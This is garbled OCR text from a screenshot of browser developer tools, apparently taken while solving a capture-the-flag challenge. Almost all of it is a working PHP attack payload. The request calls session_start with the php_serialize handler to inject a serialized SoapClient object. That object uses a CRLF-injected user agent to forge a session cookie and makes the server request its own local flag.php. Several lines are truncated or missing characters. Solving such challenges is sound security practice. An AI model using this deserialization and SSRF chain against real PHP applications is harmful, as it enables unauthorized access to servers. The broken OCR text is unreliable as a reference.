 call_user_func($b, $a);
?> array(1) { ["name"]=> string(226) "|O:10:"SoapClient":5:
{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_context";i:0;s:11:"_user_agent";s:56:"N0rth3ty Coo
PHPSESSID=g6ooseaeo905j0q4b9qqn2n471 ";s:13:"_soap_version";i:1;}" }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://f99827db-4046-47f7-a3d3-6e6a2f4b6626.node4.buuoj.cn:81/?
f=session_start&name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3
ttp%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3
e%3A+PHPSESSID%3Dg6ooseaeo905j0q4b9qqn2n471%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
serialize_handler=php_serialize